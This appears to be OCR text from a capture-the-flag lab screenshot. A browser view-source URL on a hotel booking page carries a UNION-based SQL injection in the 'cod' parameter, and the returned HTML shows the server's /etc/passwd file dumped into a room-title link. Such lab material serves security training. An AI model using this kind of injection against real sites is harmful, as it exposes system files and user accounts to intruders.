 view-source:http://10.10.10.143/room.php?cod=1 AND 1=0 UNION ALL SELEC
Stark Hotel
My Clients Control Pan... Kali Tools MSFU Exploit-DB GHDB
107 <div class="desc text-center">
108 <span class="rate-star">5</span>
109 <h3><a href="/room.php?cod=">root:x:0:0:root:/root:/bin/bash
110 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
111 bin:x:2:2:bin:/bin:/usr/sbin/nologin
112 sys:x:3:3:sys:/dev:/usr/sbin/nologin
113 sync:x:4:65534:sync:/bin:/bin/sync
114 games:x:5:60:games:/usr/games:/usr/sbin/nologin
115 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
116 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
117 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
118 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
119 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
120 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
121 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
122 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
123 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
124 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
125 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
126 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
127 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
128 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
129 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
130 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
131 _apt:x:104:65534::/nonexistent:/bin/false
132 messagebus:x:105:110::/var/run/dbus:/bin/false
133 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
134 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
135 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
136 </a></h3>
137 <p class="price">
138 <span class="currency">$</span>
139 <span class="price-room"></span>
140 <span class="per">/ per night</span>
141 </p>
142 <p>4</p>
143 <p><a class="btn btn-primary">Go to book!</a></p>